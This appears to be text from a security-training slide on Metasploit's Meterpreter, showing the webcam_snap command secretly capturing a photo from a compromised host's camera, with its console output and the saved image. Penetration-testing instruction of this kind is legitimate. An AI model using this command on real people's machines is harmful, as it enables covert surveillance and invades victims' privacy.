 Meterpreter Features
webcam_list & webcam_snap
(from http://www.offensive-security.com/metasploit-unleashed/Meterpreter_Basics)
meterpreter > webcam_snap -i 1 -v false
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/yFMaalLB.jpeg
meterpreter >
yFMaalLB.jpeg (JPEG Image, 320 × 240 pixels)
File Edit View History Bookmarks Tools Help
yFMaalLB.jpeg (JPEG Image, 32...
file:///root/yFMaalLB.jpeg
BackTrack Linux Offensive Security Exploit-DB
Metasploit